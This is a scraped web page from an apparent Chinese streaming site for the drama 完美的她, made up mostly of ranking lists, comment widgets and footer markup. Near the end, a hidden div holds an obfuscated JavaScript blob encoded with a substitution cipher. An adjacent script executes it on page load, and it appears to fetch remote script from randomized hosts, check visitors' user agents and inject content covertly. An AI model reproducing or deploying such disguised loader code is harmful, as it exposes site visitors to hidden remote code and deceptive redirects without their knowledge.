text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/396712.html" title="山塘茶馆">山塘茶馆</a></p><p class="vodlist_sub">在苏州七里山塘街，有一家承载着百年传承的茶楼，老板与老板娘夫妻共同打理，每日宾客络绎不绝。茶楼不仅是品茗之地，更是人间百</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“完美的她”&nbsp;评论</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="359335" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="卧底48天" href="/video/386658.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.picbf.com/upload/vod/20250902-1/87db52e4aed55366c3144c28fed88b1f.webp" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>999</span><h4 class="title">卧底48天</h4></div><p class="vodlist_sub">2012&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产</p><p><span class="vodlist_sub">状态：已完结</span></p></div></a></li><li class="part_eone"><a href="/video/383233.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>朝雪录</a></li><li class="part_eone"><a href="/video/392793.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>回廊亭2022</a></li><li class="part_eone"><a href="/video/328611.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>亲爱的药王大人</a></li><li class="part_eone"><a href="/video/297819.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>一条道走到亮</a></li><li class="part_eone"><a href="/video/388129.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>唐探之盛世少年</a></li><li class="part_eone"><a href="/video/381995.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>以法之名</a></li><li class="part_eone"><a href="/video/332210.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>春天里2005</a></li><li class="part_eone"><a href="/video/380555.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>我叫张思德</a></li><li class="part_eone"><a href="/video/377956.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>青龙镇谜案</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="359335" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.aolezichina.com/" title="星空影院">星空影院</a>提供最新无删减高清电影、经典动漫、综艺娱乐、VIP电视剧全集免费在线观看</p><p>Copyright © 2014 aolezichina.com All Rights Reserved</p><p>苏ICP备14031395号-2</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/91.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/sort/92.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/94.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/93.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.aolezichina.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《完美的她》https://www.aolezichina.com/video/359335.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.aolezichina.com/static/js/web.js
body_size: 359
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-7532NGTFCY\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-7532NGTFCY\');");
document.writeln("</script>");